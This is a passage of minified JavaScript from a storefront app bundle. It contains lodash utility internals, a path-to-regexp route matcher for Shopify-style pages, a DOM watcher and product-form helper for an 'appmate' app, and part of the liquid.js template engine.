u=o[0],l=e[u],c=o[1];if(s&&o[2]){if(l===void 0&&!(u in e))return!1}else{var d=new ue;if(n)var h=n(l,c,u,e,t,d);if(!(h===void 0?Zn(c,l,n,gr|Qe,d):h))return!1}}return!0}function py(e){if(!nt(e)||hy(e))return!1;var t=Bu(e)||Kn(e)?Om:lm;return t.test(Oe(e))}function gy(e){return Er(e)&&Qn(e.length)&&!!j[tt.call(e)]}function _y(e){return typeof e=="function"?e:e==null?vy:typeof e=="object"?Pe(e)?yy(e[0],e[1]):my(e):by(e)}function xy(e){if(!wy(e))return Im(e);var t=[];for(var r in Object(e))ae.call(e,r)&&r!="constructor"&&t.push(r);return t}function my(e){var t=Ty(e);return t.length==1&&t[0][2]?Ku(t[0][0],t[0][1]):function(r){return r===e||dy(r,e,t)}}function yy(e,t){return Ar(e)&&zu(t)?Ku(Or(e),t):function(r){var n=Sy(r,e);return n===void 0&&n===t?Cy(r,e):Zn(t,n,void 0,gr|Qe)}}function Ay(e){return function(t){return Wu(t,e)}}function Oy(e){if(typeof e=="string")return e;if(Pr(e))return qu?qu.call(e):"";var t=e+"";return t=="0"&&1/e==-mr?"-0":t}function $u(e){return Pe(e)?e:Ey(e)}function Hu(e,t,r,n,i,a){var s=i&Qe,o=e.length,u=t.length;if(o!=u&&!(s&&u>o))return!1;var l=a.get(e);if(l&&a.get(t))return l==t;var c=-1,d=!0,h=i&gr?new Cr:void 0;for(a.set(e,t),a.set(t,e);++c<o;){var p=e[c],g=t[c];if(n)var w=s?n(g,p,c,t,e,a):n(p,g,c,e,t,a);if(w!==void 0){if(w)continue;d=!1;break}if(h){if(!mm(t,function(b,C){if(!h.has(C)&&(p===b||r(p,b,n,i,a)))return h.add(C)})){d=!1;break}}else if(!(p===g||r(p,g,n,i,a))){d=!1;break}}return a.delete(e),a.delete(t),d}function cy(e,t,r,n,i,a,s){switch(r){case _r:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case Au:return!(e.byteLength!=t.byteLength||!n(new Mu(e),new Mu(t)));case yu:case vu:case wu:return ku(+e,+t);case bu:return e.name==t.name&&e.message==t.message;case Tu:case Su:return e==t+"";case vr:var o=xm;case br:var u=a&Qe;if(o||(o=Sm),e.size!=t.size&&!u)return!1;var l=s.get(e);if(l)return l==t;a|=gr,s.set(e,t);var c=Hu(o(e),o(t),n,i,a,s);return s.delete(e),c;case Cu:if(Xn)return Xn.call(e)==Xn.call(t)}return!1}function ly(e,t,r,n,i,a){var s=i&Qe,o=ei(e),u=o.length,l=ei(t),c=l.length;if(u!=c&&!s)return!1;for(var d=u;d--;){var h=o[d];if(!(s?h in t:ae.call(t,h)))return!1}var p=a.get(e);if(p&&a.get(t))return p==t;var g=!0;a.set(e,t),a.set(t,e);for(var w=s;++d<u;){h=o[d];var b=e[h],C=t[h];if(n)var P=s?n(C,b,h,t,e,a):n(b,C,h,e,t,a);if(!(P===void 0?b===C||r(b,C,n,i,a):P)){g=!1;break}w||(w=h=="constructor")}if(g&&!w){var L=e.constructor,I=t.constructor;L!=I&&"constructor"in e&&"constructor"in t&&!(typeof L=="function"&&L instanceof L&&typeof I=="function"&&I instanceof I)&&(g=!1)}return a.delete(e),a.delete(t),g}function Sr(e,t){var r=e.__data__;return Py(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Ty(e){for(var t=ei(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,zu(i)]}return t}function rt(e,t){var r=wm(e,t);return py(r)?r:void 0}var pe=sy;(Gn&&pe(new Gn(new ArrayBuffer(1)))!=_r||Tt&&pe(new Tt)!=vr||Jn&&pe(Jn.resolve())!=xu||Vn&&pe(new Vn)!=br||Yn&&pe(new Yn)!=Bn)&&(pe=function(e){var t=tt.call(e),r=t==et?e.constructor:void 0,n=r?Oe(r):void 0;if(n)switch(n){case Dm:return _r;case jm:return vr;case Rm:return xu;case Nm:return br;case Mm:return Bn}return t});function Iy(e,t,r){t=Ar(t,e)?[t]:$u(t);for(var n,i=-1,a=t.length;++i<a;){var s=Or(t[i]);if(!(n=e!=null&&r(e,s)))break;e=e[s]}if(n)return n;var a=e?e.length:0;return!!a&&Qn(a)&&Lu(s,a)&&(Pe(e)||Uu(e))}function Lu(e,t){return t=t??gu,!!t&&(typeof e=="number"||dm.test(e))&&e>-1&&e%1==0&&e<t}function Ar(e,t){if(Pe(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||Pr(e)?!0:rm.test(e)||!tm.test(e)||t!=null&&e in Object(t)}function Py(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function hy(e){return!!ju&&ju in e}function wy(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||wr;return e===r}function zu(e){return e===e&&!nt(e)}function Ku(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}var Ey=ti(function(e){e=Fy(e);var t=[];return nm.test(e)&&t.push(""),e.replace(im,function(r,n,i,a){t.push(i?a.replace(om,"$1"):n||r)}),t});function Or(e){if(typeof e=="string"||Pr(e))return e;var t=e+"";return t=="0"&&1/e==-mr?"-0":t}function Oe(e){if(e!=null){try{return Ru.call(e)}catch{}try{return e+""}catch{}}return""}function jy(e,t,r){var n=e?e.length:0;if(!n)return-1;var i=r==null?0:Dy(r);return i<0&&(i=Fm(n+i,0)),ym(e,_y(t,3),i)}function ti(e,t){if(typeof e!="function"||t&&typeof t!="function")throw new TypeError(Hg);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var s=e.apply(this,n);return r.cache=a.set(i,s),s};return r.cache=new(ti.Cache||oe),r}ti.Cache=oe;function ku(e,t){return e===t||e!==e&&t!==t}function Uu(e){return Ry(e)&&ae.call(e,"callee")&&(!Em.call(e,"callee")||tt.call(e)==yr)}var Pe=Array.isArray;function Gu(e){return e!=null&&Qn(e.length)&&!Bu(e)}function Ry(e){return Er(e)&&Gu(e)}function Bu(e){var t=nt(e)?tt.call(e):"";return t==_u||t==Kg}function Qn(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=gu}function nt(e){var t=typeof e;return!!e&&(t=="object"||t=="function")}function Er(e){return!!e&&typeof e=="object"}function Pr(e){return typeof e=="symbol"||Er(e)&&tt.call(e)==Cu}var fy=Du?_m(Du):gy;function My(e){if(!e)return e===0?e:0;if(e=Ny(e),e===mr||e===-mr){var t=e<0?-1:1;return t*Bg}return e===e?e:0}function Dy(e){var t=My(e),r=t%1;return t===t?r?t-r:t:0}function Ny(e){if(typeof e=="number")return e;if(Pr(e))return mu;if(nt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=nt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=e.replace(sm,"");var r=cm.test(e);return r||fm.test(e)?hm(e.slice(2),r?2:8):um.test(e)?mu:+e}function Fy(e){return e==null?"":Oy(e)}function Sy(e,t,r){var n=e==null?void 0:Wu(e,t);return n===void 0?r:n}function Cy(e,t){return e!=null&&Iy(e,t,oy)}function ei(e){return Gu(e)?ay(e):xy(e)}function vy(e){return e}function by(e){return Ar(e)?vm(Or(e)):Ay(e)}Ze.exports=jy}),ec=y((v_,Ju)=>{var Ly=1/0,Uy=9007199254740991,ky="[object Arguments]",$y="[object Function]",Wy="[object GeneratorFunction]",Hy="[object Symbol]",By=typeof global=="object"&&global&&global.Object===Object&&global,Ky=typeof self=="object"&&self&&self.Object===Object&&self,zy=By||Ky||Function("return this")();function Gy(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}function Jy(e,t){for(var r=-1,n=e?e.length:0,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}function Vy(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}var ii=Object.prototype,Yy=ii.hasOwnProperty,ai=ii.toString,Vu=zy.Symbol,Xy=ii.propertyIsEnumerable,Yu=Vu?Vu.isConcatSpreadable:void 0,Xu=Math.max;function Zu(e,t,r,n,i){var a=-1,s=e.length;for(r||(r=Zy),i||(i=[]);++a<s;){var o=e[a];t>0&&r(o)?t>1?Zu(o,t-1,r,n,i):Vy(i,o):n||(i[i.length]=o)}return i}function ev(e,t){return e=Object(e),Qy(e,t,function(r,n){return n in e})}function Qy(e,t,r){for(var n=-1,i=t.length,a={};++n<i;){var s=t[n],o=e[s];r(o,s)&&(a[s]=o)}return a}function tv(e,t){return t=Xu(t===void 0?e.length-1:t,0),function(){for(var r=arguments,n=-1,i=Xu(r.length-t,0),a=Array(i);++n<i;)a[n]=r[t+n];n=-1;for(var s=Array(t+1);++n<t;)s[n]=r[n];return s[t]=a,Gy(e,this,s)}}function Zy(e){return nv(e)||rv(e)||!!(Yu&&e&&e[Yu])}function av(e){if(typeof e=="string"||iv(e))return e;var t=e+"";return t=="0"&&1/e==-Ly?"-0":t}function rv(e){return sv(e)&&Yy.call(e,"callee")&&(!Xy.call(e,"callee")||ai.call(e)==ky)}var nv=Array.isArray;function cv(e){return e!=null&&uv(e.length)&&!ov(e)}function sv(e){return Qu(e)&&cv(e)}function ov(e){var t=lv(e)?ai.call(e):"";return t==$y||t==Wy}function uv(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Uy}function lv(e){var t=typeof e;return!!e&&(t=="object"||t=="function")}function Qu(e){return!!e&&typeof e=="object"}function iv(e){return typeof e=="symbol"||Qu(e)&&ai.call(e)==Hy}var fv=tv(function(e,t){return e==null?{}:ev(e,Jy(Zu(t,1),av))});Ju.exports=fv}),It=R(bi());function tl(e){for(var t=[],r=0;r<e.length;){var n=e[r];if(n==="*"||n==="+"||n==="?"){t.push({type:"MODIFIER",index:r,value:e[r++]});continue}if(n==="\\"){t.push({type:"ESCAPED_CHAR",index:r++,value:e[r++]});continue}if(n==="{"){t.push({type:"OPEN",index:r,value:e[r++]});continue}if(n==="}"){t.push({type:"CLOSE",index:r,value:e[r++]});continue}if(n===":"){for(var i="",a=r+1;a<e.length;){var s=e.charCodeAt(a);if(s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122||s===95){i+=e[a++];continue}break}if(!i)throw new TypeError("Missing parameter name at "+r);t.push({type:"NAME",index:r,value:i}),r=a;continue}if(n==="("){var o=1,u="",a=r+1;if(e[a]==="?")throw new TypeError('Pattern cannot start with "?" at '+a);for(;a<e.length;){if(e[a]==="\\"){u+=e[a++]+e[a++];continue}if(e[a]===")"){if(o--,o===0){a++;break}}else if(e[a]==="("&&(o++,e[a+1]!=="?"))throw new TypeError("Capturing groups are not allowed at "+a);u+=e[a++]}if(o)throw new TypeError("Unbalanced pattern at "+r);if(!u)throw new TypeError("Missing pattern at "+r);t.push({type:"PATTERN",index:r,value:u}),r=a;continue}t.push({type:"CHAR",index:r,value:e[r++]})}return t.push({type:"END",index:r,value:""}),t}function rl(e,t){t===void 0&&(t={});for(var r=tl(e),n=t.prefixes,i=n===void 0?"./":n,a="[^"+Ne(t.delimiter||"/#?")+"]+?",s=[],o=0,u=0,l="",c=function(A){if(u<r.length&&r[u].type===A)return r[u++].value},d=function(A){var M=c(A);if(M!==void 0)return M;var J=r[u],Fe=J.type,qr=J.index;throw new TypeError("Unexpected "+Fe+" at "+qr+", expected "+A)},h=function(){for(var A="",M;M=c("CHAR")||c("ESCAPED_CHAR");)A+=M;return A};u<r.length;){var p=c("CHAR"),g=c("NAME"),w=c("PATTERN");if(g||w){var b=p||"";i.indexOf(b)===-1&&(l+=b,b=""),l&&(s.push(l),l=""),s.push({name:g||o++,prefix:b,suffix:"",pattern:w||a,modifier:c("MODIFIER")||""});continue}var C=p||c("ESCAPED_CHAR");if(C){l+=C;continue}l&&(s.push(l),l="");var P=c("OPEN");if(P){var b=h(),L=c("NAME")||"",I=c("PATTERN")||"",z=h();d("CLOSE"),s.push({name:L||(I?o++:""),pattern:L&&!I?a:I,prefix:b,suffix:z,modifier:c("MODIFIER")||""});continue}d("END")}return s}function V(e,t){var r=[],n=_i(e,r,t);return nl(n,r,t)}function nl(e,t,r){r===void 0&&(r={});var n=r.decode,i=n===void 0?function(a){return a}:n;return function(a){var s=e.exec(a);if(!s)return!1;for(var o=s[0],u=s.index,l=Object.create(null),c=function(h){if(s[h]===void 0)return"continue";var p=t[h-1];p.modifier==="*"||p.modifier==="+"?l[p.name]=s[h].split(p.prefix+p.suffix).map(function(g){return i(g,p)}):l[p.name]=i(s[h],p)},d=1;d<s.length;d++)c(d);return{path:o,index:u,params:l}}}function Ne(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function wi(e){return e&&e.sensitive?"":"i"}function il(e,t){if(!t)return e;for(var r=/\((?:\?<(.*?)>)?(?!\?)/g,n=0,i=r.exec(e.source);i;)t.push({name:i[1]||n++,prefix:"",suffix:"",modifier:"",pattern:""}),i=r.exec(e.source);return e}function al(e,t,r){var n=e.map(function(i){return _i(i,t,r).source});return new RegExp("(?:"+n.join("|")+")",wi(r))}function ol(e,t,r){return sl(rl(e,r),t,r)}function sl(e,t,r){r===void 0&&(r={});for(var n=r.strict,i=n===void 0?!1:n,a=r.start,s=a===void 0?!0:a,o=r.end,u=o===void 0?!0:o,l=r.encode,c=l===void 0?function(A){return A}:l,d="["+Ne(r.endsWith||"")+"]|$",h="["+Ne(r.delimiter||"/#?")+"]",p=s?"^":"",g=0,w=e;g<w.length;g++){var b=w[g];if(typeof b=="string")p+=Ne(c(b));else{var C=Ne(c(b.prefix)),P=Ne(c(b.suffix));if(b.pattern)if(t&&t.push(b),C||P)if(b.modifier==="+"||b.modifier==="*"){var L=b.modifier==="*"?"?":"";p+="(?:"+C+"((?:"+b.pattern+")(?:"+P+C+"(?:"+b.pattern+"))*)"+P+")"+L}else p+="(?:"+C+"("+b.pattern+")"+P+")"+b.modifier;else p+="("+b.pattern+")"+b.modifier;else p+="(?:"+C+P+")"+b.modifier}}if(u)i||(p+=h+"?"),p+=r.endsWith?"(?="+d+")":"$";else{var I=e[e.length-1],z=typeof I=="string"?h.indexOf(I[I.length-1])>-1:I===void 0;i||(p+="(?:"+h+"(?="+d+"))?"),z||(p+="(?="+h+"|"+d+")")}return new RegExp(p,wi(r))}function _i(e,t,r){return e instanceof RegExp?il(e,t):Array.isArray(e)?al(e,t,r):ol(e,t,r)}var le={isHome:V("/:locale?/"),isCollection:V("/:locale?/collections/:handle"),isProduct:V("/:locale?/products/:product"),isNestedProduct:V("/:locale?/collections/:collection?/products/:handle"),isPage:V("/:locale?/pages/:handle/:rest?"),isAccount:V("/:locale?/account/:handle?"),isBlog:V("/:locale?/blog/:handle?"),isCart:V("/:locale?/cart/:handle?")},ul=[{template:"product",match:e=>le.isProduct(e)||le.isNestedProduct(e)},{template:"collection",match:e=>le.isCollection(e)},{template:"page",match:e=>le.isPage(e)},{template:"account",match:e=>le.isAccount(e)},{template:"blog",match:e=>le.isBlog(e)},{template:"cart",match:e=>le.isCart(e)},{template:"home",match:e=>le.isHome(e)}];function cl(e){for(let t of ul){let r=t.match(e);if(r)return{template:t.template,handle:r.params.handle}}return{template:void 0,handle:void 0}}function ll(e,t){return!!V(e)(t)}var fl={isMatch:ll,parse:cl},Ur=fl,kr=class{constructor(t,r={}){ce(this,"name"),ce(this,"data"),this.name=t,this.data=r}create(){return document.createComment(` include "${this.name}" ${this.getParams()} `)}getParams(){return Object.entries(this.data).map(([t,r])=>`${t}: "${r}"`).join(" ")}},st=kr,Me=class{constructor(t){ce(this,"container"),this.container=t??window.document.body}replace(t){return this.container.replaceWith(ot(t)),t}append(t){return this.container.append(ot(t)),t}prepend(t){return this.container.prepend(ot(t)),t}insertBefore(t){return this.container.before(ot(t)),t}insertAfter(t){return this.container.after(ot(t)),t}closest(t){let r=this.container.closest(t);return r?new Me(r):null}find(t){let r=this.container.querySelector(t);return r?new Me(r):null}},$r=Me;function ot(e){let t=dl(e);return t instanceof Element&&t.setAttribute("data-appmate",""),t}function dl(e){return e instanceof st?e.create():e}var Wr=class{constructor(){ce(this,"observer"),ce(this,"subscriber"),this.subscriber=[],this.observer=new MutationObserver(t=>{t.reduce((r,n)=>r.concat(Array.from(n.addedNodes)),[]).filter(r=>r instanceof Element&&!r.hasAttribute("data-appmate")).forEach(r=>this.scan(r))}),this.observer.observe(document.body,{subtree:!0,childList:!0,attributes:!1})}watch(t,r){if(!t.template&&t.handle)throw new Error("Template required when watching for handle.");(0,It.default)("appmate")("Watch for `%s`",t.selector,t);let n={target:t,callback:r};this.subscriber.push(n),xi(n)&&this.scan()}scan(t=document.body){(0,It.default)("appmate")("Scan for changes in",t),this.subscriber.filter(r=>xi(r)).forEach(r=>{t.matches(r.target.selector)&&this.notify(r,t),t.querySelectorAll(r.target.selector).forEach(n=>{this.notify(r,n)})})}notify(t,r){var n;if(!r.hasAttribute("data-appmate")){r.setAttribute("data-appmate",""),(0,It.default)("appmate")("Notify subscriber to %s on %s template",t.target.selector,(n=t.target.template)!=null?n:"any");let i=new $r(r);t.callback(i)}}},Hr=Wr;function xi({target:e},t=window.location.pathname){if(!e.template)return!0;let r=Ur.parse(t);return r.template===e.template?!e.handle||e.handle===r.handle:!1}var Cc=R(Ti());function ct(){this.entries=[]}ct.prototype.add=function(e,t,r){this.entries.push({element:e,event:t,fn:r}),e.addEventListener(t,r)},ct.prototype.removeAll=function(){this.entries=this.entries.filter(function(e){return e.element.removeEventListener(e.event,e.fn),!1})};function Si(e,t){Kr(e);var r=pl(e,t);return hl(e,r)}function hl(e,t){Kr(e),gl(t);var r=e.variants.filter(function(n){return t.every(function(i,a){return n.options[a]===i})});return r[0]||null}function pl(e,t){Kr(e),ml(t);var r=[];return t.forEach(function(n){for(var i=0;i<e.options.length;i++)if(e.options[i].name.toLowerCase()===n.name.toLowerCase()){r[i]=n.value;break}}),r}function Kr(e){if(typeof e!="object")throw new TypeError(e+" is not an object.");if(Object.keys(e).length===0&&e.constructor===Object)throw new Error(e+" is empty.")}function ml(e){if(!Array.isArray(e))throw new TypeError(e+" is not an array.");if(e.length===0)return[];if(e[0].hasOwnProperty("name")){if(typeof e[0].name!="string")throw new TypeError("Invalid value type passed for name of option "+e[0].name+". Value should be string.")}else throw new Error(e[0]+"does not contain name key.")}function gl(e){if(Array.isArray(e)&&typeof e[0]=="object")throw new Error(e+"is not a valid array of options.")}var Ft={idInput:'[name="id"]',optionInput:'[name^="options"]',quantityInput:'[name="quantity"]',propertyInput:'[name^="properties"]'};function H(e,t,r){this.element=e,this.product=yl(t),r=r||{},this._listeners=new ct,this._listeners.add(this.element,"submit",this._onSubmit.bind(this,r)),this.optionInputs=this._initInputs(Ft.optionInput,r.onOptionChange),this.quantityInputs=this._initInputs(Ft.quantityInput,r.onQuantityChange),this.propertyInputs=this._initInputs(Ft.propertyInput,r.onPropertyChange)}H.prototype.destroy=function(){this._listeners.removeAll()},H.prototype.options=function(){return vl(this.optionInputs,function(e){var t=/(?:^(options\[))(.*?)(?:\])/;return e.name=t.exec(e.name)[2],e})},H.prototype.variant=function(){return Si(this.product,this.options())},H.prototype.properties=function(){var e=bl(this.propertyInputs,function(t){var r=/(?:^(properties\[))(.*?)(?:\])/,n=r.exec(t)[2];return n});return Object.entries(e).length===0?null:e},H.prototype.quantity=function(){return this.quantityInputs[0]?Number.parseInt(this.quantityInputs[0].value,10):1},H.prototype._setIdInputValue=function(e){var t=this.element.querySelector(Ft.idInput);t||(t=document.createElement("input"),t.type="hidden",t.name="id",this.element.appendChild(t)),t.value=e.toString()},H.prototype._onSubmit=function(e,t){t.dataset=this._getProductFormEventData(),t.dataset.variant&&this._setIdInputValue(t.dataset.variant.id),e.onFormSubmit&&e.onFormSubmit(t)},H.prototype._onFormEvent=function(e){return typeof e>"u"?Function.prototype:function(t){t.dataset=this._getProductFormEventData(),e(t)}.bind(this)},H.prototype._initInputs=function(e,t){var r=Array.prototype.slice.call(this.element.querySelectorAll(e));return r.map(function(n){return this._listeners.add(n,"change",this._onFormEvent(t)),n}.bind(this))},H.prototype._getProductFormEventData=function(){return{options:this.options(),variant:this.variant(),properties:this.properties(),quantity:this.quantity()}};function vl(e,t){return e.reduce(function(r,n){return(n.checked||n.type!=="radio"&&n.type!=="checkbox")&&r.push(t({name:n.name,value:n.value})),r},[])}function bl(e,t){return e.reduce(function(r,n){return(n.checked||n.type!=="radio"&&n.type!=="checkbox")&&(r[t(n.name)]=n.value),r},{})}function yl(e){if(typeof e!="object")throw new TypeError(e+" is not an object.");if(typeof e.variants[0].options>"u")throw new TypeError("Product object is invalid. Make sure you use the product object that is output from {{ product | json }} or from the http://[your-product-url].js route");return e}var Ac=R(ta()),Oc=R(ee()),Ec=R(Gt());function q(e){if(e)return bh(e)}function bh(e){var t=Object.keys(e),r=t.length,n,i,a;for(n=0;n<r;++n)i=t[n],a=e[i],typeof a=="function"&&(e[i]=a.bind(e))}var go=R(ee()),mo=R(ho()),f={author:"Matt McCray <darthapo@gmail.com>",version:"1.3.2",readTemplateFile:function(e){throw"This liquid context does not allow includes."},registerFilters:function(e){f.Template.registerFilter(e)},parse:function(e){return f.Template.parse(e)}};f.extensions={},f.extensions.object={},f.extensions.object.update=function(e){for(var t in e)this[t]=e[t];return this},f.extensions.object.hasKey=function(e){return!!this[e]},f.extensions.object.hasValue=function(e){for(var t in this)if(this[t]==e)return!0;return!1},f.extensions.object.isEmpty=function(e){if(!e||f.extensions.stringTools.strip(e.toString())==="")return!0;if(e.length&&e.length>0||typeof e=="number")return!1;for(var t in e)if(e[t])return!1;return!0},f.extensions.stringTools={},f.extensions.stringTools.capitalize=function(e){return e.charAt(0).toUpperCase()+e.substring(1).toLowerCase()},f.extensions.stringTools.strip=function(e){return e.replace(/^\s+/,"").replace(/\s+$/,"")},f.extensions.arrayTools={},f.extensions.arrayTools.last=function(e){return e[e.length-1]},f.extensions.arrayTools.indexOf=function(e,t){for(var r=0;r<e.length;r++)if(e[r]==t)return r;return-1},f.extensions.arrayTools.map=function(e,t){var r=e.length;if(typeof t!="function")throw"Liquid.extensions.arrayTools.map requires first argument to be a function";for(var n=new Array(r),i=arguments[2],a=0;a<r;a++)a in e&&(n[a]=t.call(i,e[a],a,e));return n},f.extensions.arrayTools.flatten=function(e){for(var t=e.length,r=[],n=0;n<t;n++)e[n]instanceof Array?r=r.concat(e[n]):r.push(e[n]);return r},f.extensions.arrayTools.each=function(e,t){var r=e.length;if(typeof t!="function")throw"Liquid.extensions.arrayTools.each requires first argument to be a function";for(var n=arguments[2],i=0;i<r;i++)i in e&&t.call(n,e[i],i,e);return null},f.extensions.arrayTools.include=function(e,t){var r=e.length;return f.extensions.arrayTools.indexOf(e,t)>=0;for(var n;n<r;n++)if(t==e[n])return!0},function(){var e=!1,t=/xyz/.test(function(){xyz})?/\b_super\b/:/.*/;this.Class=function(){},this.Class.extend=r;function r(n){var i=this.prototype;e=!0;var a=new this;e=!1;for(var s in n)a[s]=typeof n[s]=="function"&&typeof i[s]=="function"&&t.test(n[s])?function(u,l){return function(){var c=this._super;this._super=i[u];var d=l.apply(this,arguments);return this._super=c,d}}(s,n[s]):n[s];function o(){!e&&this.init&&this.init.apply(this,arguments)}return o.prototype=a,o.prototype.constructor=o,o.extend=r,o}}.call(f),f.Tag=f.Class.extend({init:function(e,t,r){this.tagName=e,this.markup=t,this.nodelist=this.nodelist||[],this.parse(r)},parse:function(e){},render:function(e){return""}}),f.Block=f.Tag.extend({init:function(e,t,r){this.blockName=e,this.blockDelimiter="end"+this.blockName,this._super(e,t,r)},parse:function(e){this.nodelist||(this.nodelist=[]),this.nodelist.length=0;var t=e.shift();for(e.push("");e.length;){if(/^\{\%/.test(t)){var r=t.match(/^\{\%\s*(\w+)\s*(.*)?\%\}$/);if(r){if(this.blockDelimiter==r[1]){this.endTag();return}r[1]in f.Template.tags?this.nodelist.push(new f.Template.tags[r[1]](r[1],r[2],e)):this.unknownTag(r[1],r[2],e)}else throw"Tag '"+t+"' was not properly terminated with: %}"}else/^\{\{/.test(t)?this.nodelist.push(this.createVariable(t)):this.nodelist.push(t);t=e.shift()}this.assertMissingDelimitation()},endTag:function(){},unknownTag:function(e,t,r){switch(e){case"else":throw this.blockName+" tag does not expect else tag";case"end":throw"'end' is not a valid delimiter for "+this.blockName+" tags. use "+this.blockDelimiter;default:throw"Unknown tag: "+e}},createVariable:function(e){var t=e.match(/^\{\{(.*)\}\}$/);if(t)return new f.Variable(t[1]);throw"Variable '"+e+"' was not properly terminated with: }}"},render:function(e){return this.renderAll(this.nodelist,e)},renderAll:function(e,t){return f.extensions.arrayTools.map(e||[],function(r,n){var i="";try{i=r.render?r.render(t):r}catch(a){i=t.handleError(a)}return i})},assertMissingDelimitation:function(){throw this.blockName+" tag was never closed"}}),f.Document=f.Block.extend({init:function(e){this.blockDelimiter=[],this.parse(e)},assertMissingDelimitation:function(){}}),f.Strainer=f.Class.extend({init:function(e){this.context=e},respondTo:function(e){return e=e.toString(),e.match(/^__/)||f.extensions.arrayTools.include(f.Strainer.requiredMethods,e)?!1:e in this}}),f.Strainer.filters={},f.Strainer.globalFilter=function(e){for(var t in e)f.Strainer.filters[t]=e[t]},f.Strainer.requiredMethods=["respondTo","context"],f.Strainer.create=function(e){var t=new f.Strainer(e);for(var r in f.Strainer.filters)t[r]=f.Strainer.filters[r];return t},f.Context=f.Class.extend({init:function(e,t,r){this.scopes=[e||{}],this.registers=t||{},this.errors=[],this.rethrowErrors=r,this.strainer=f.Strainer.create(this)},get:function(e){return this.resolve(e)},set:function(e,t){this.scopes[0][e]=t},hasKey:function(e){return!!this.resolve(e)},push:function(){var e={};return this.scopes.unshift(e),e},merge:function(e){return f.extensions.object.update.call(this.scopes[0],e)},pop:function(){if(this.scopes.length==1)throw"Context stack error";return this.scopes.shift()},stack:function(e,t){var r=null;this.push();try{r=e.apply(t||this.strainer)}finally{this.pop()}return r},invoke:function(e,t){if(this.strainer.respondTo(e)){var r=this.strainer[e].apply(this.strainer,t);return r}else return t.length==0?null:t[0]},resolve:function(e){switch(e){case null:case"nil":case"null":case"":return null;case"true":return!0;case"false":return!1;case"blank":case"empty":return"";default:if(/^'(.*)'$/.test(e))return e.replace(/^'(.*)'$/,"$1");if(/^"(.*)"$/.test(e))return e.replace(/^"(.*)"$/,"$1");if(/^(\d+)$/.test(e))return parseInt(e.replace(/^(\d+)$/,"$1"));if(/^(\d[\d\.]+)$/.test(e))return parseFloat(e.replace(/^(\d[\d\.]+)$/,"$1"));if(/^\((\S+)\.\.(\S+)\)$/.test(e)){var t=e.match(/^\((\S+)\.\.(\S+)\)$/),r=parseInt(t[1]),n=parseInt(t[2]),i=[];if(isNaN(r)){var a=this.resolve(t[1]);if(r=parseInt(a),isNaN(r))throw new Error("Incorrect param for range: "+e)}if(isNaN(n)){var s=this.resolve(t[2]);if(n=parseInt(s),isNaN(n))throw new Error("Incorrect param for range: "+e)}for(var o=n-r+1,u=0;u<o;u++)i.push(u+r);return i}else{var l=this.variable(e);return l}}},findVariable:function(e){for(var t=0;t<this.scopes.length;t++){var r=this.scopes[t];if(r&&typeof r[e]<"u"){var n=r[e];return typeof n=="function"&&(n=n.apply(this),r[e]=n),n&&this._isObject(n)&&"toLiquid"in n&&(n=n.toLiquid()),n&&this._isObject(n)&&"setContext"in n&&n.setContext(self),n}}return null},variable:function(e){if(typeof e!="string")return null;var t=e.match(/\[[^\]]+\]|(?:[\w\-]\??)+/g),r=t.shift(),n=r.match(/^\[(.*)\]$/);n&&(r=this.resolve(n[1]));var i=this.findVariable(r),a=this;return i&&f.extensions.arrayTools.each(t,function(s){var o=s.match(/^\[(.*)\]$/);if(o){var s=a.resolve(o[1]);typeof i[s]=="function"&&(i[s]=i[s].apply(this)),i=i[s],a._isObject(i)&&"toLiquid"in i&&(i=i.toLiquid())}else{if(a._isObject(i)&&s in i){var u=i[s];typeof u=="function"&&(u=i[s]=u.apply(a)),a._isObject(u)&&"toLiquid"in u?i=u.toLiquid():i=u}else if(/^\d+$/.test(s)){var l=parseInt(s);typeof i[l]=="function"&&(i[l]=i[l].apply(a)),a._isObject(i)&&a._isObject(i[l])&&"toLiquid"in i[l]?i=i[l].toLiquid():i=i[l]}else if(i&&typeof i[s]=="function"&&f.extensions.arrayTools.include(["length","size","first","last"],s))i=i[s].apply(s),"toLiquid"in i&&(i=i.toLiquid());else return i=null;a._isObject(i)&&"setContext"in i&&i.setContext(a)}}),i},addFilters:function(e){e=f.extensions.arrayTools.flatten(e),f.extensions.arrayTools.each(e,function(t){if(!this._isObject(t))throw"Expected object but got: "+typeof t;this.strainer.addMethods(t)})},handleError:function(e){if(this.errors.push(e),this.rethrowErrors)throw e;return"Liquid error: "+(e.message?e.message:e.description?e.description:e)},_isObject:function(e){return e!=null&&typeof e=="object"}}),f.Template=f.Class.extend({init:function(){this.root=null,this.registers={},this.assigns={},this.errors=[],this.rethrowErrors=!1},parse:function(e){return this.root=new f.Document(f.Template.tokenize(e)),this},render:function(){if(!this.root)return"";var e={ctx:arguments[0],filters:arguments[1],registers:arguments[2]},t=null;e.ctx instanceof f.Context?(t=e.ctx,this.assigns=t.assigns,this.registers=t.registers):(e.ctx&&f.extensions.object.update.call(this.assigns,e.ctx),e.registers&&f.extensions.object.update.call(this.registers,e.registers),t=new f.Context(this.assigns,this.registers,this.rethrowErrors)),e.filters&&t.addFilters(arg.filters);try{return this.root.render(t).join("")}finally{this.errors=t.errors}},renderWithErrors:function(){var e=this.rethrowErrors;this.rethrowErrors=!0;var t=this.render.apply(this,arguments);return 